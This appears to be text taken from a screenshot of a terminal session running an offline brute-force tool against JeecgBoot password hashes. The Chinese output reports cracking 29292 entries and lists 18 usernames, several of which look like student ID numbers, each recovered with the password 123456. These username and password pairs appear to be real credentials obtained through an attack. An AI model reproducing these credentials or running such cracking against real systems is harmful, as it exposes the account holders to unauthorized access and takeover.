 [ssr@geek Downloads % java -jar JeecgBoot-offline-brute.jar
开始离线爆破，总数：29292[+] 爆破成功：zhangshan/123456
[+] 爆破成功：lisi/123456
[+] 爆破成功：yang/123456
[+] 爆破成功：2124202009/123456
[+] 爆破成功：2124202034/123456
[+] 爆破成功：1926203056/123456
[+] 爆破成功：1926213005/123456
[+] 爆破成功：1926215120/123456
[+] 爆破成功：2011202174/123456
[+] 爆破成功：2021202155/123456
[+] 爆破成功：2021202347/123456
[+] 爆破成功：2023204060/123456
[+] 爆破成功：2023213010/123456
[+] 爆破成功：2023213017/123456
[+] 爆破成功：2023213060/123456
[+] 爆破成功：2024214009/123456
[+] 爆破成功：2024214031/123456
[+] 爆破成功：2024214033/123456